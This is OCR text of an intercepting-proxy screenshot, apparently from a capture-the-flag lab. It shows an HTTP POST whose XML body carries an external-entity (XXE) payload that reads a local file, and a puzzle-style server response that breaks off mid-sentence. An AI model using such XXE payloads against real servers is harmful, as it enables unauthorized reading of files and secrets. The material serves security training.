 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /action.php HTTP/1.1
2 Host: 10.10.7.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://10.10.7.105
10 Connection: close
11 Referer: http://10.10.7.105/
12 Upgrade-Insecure-Requests: 1
13
14 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM
'file:///home/cave/info.txt'>]><root>
&test;
</root>
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 16:41:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 286
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 After getting information from external entities, you saw that
one part of the wall was different from the rest, when
touching it, it revealed a wooden door without a keyhole.
10 On the door it is carved the following statement:
11
12 The password is in
13
14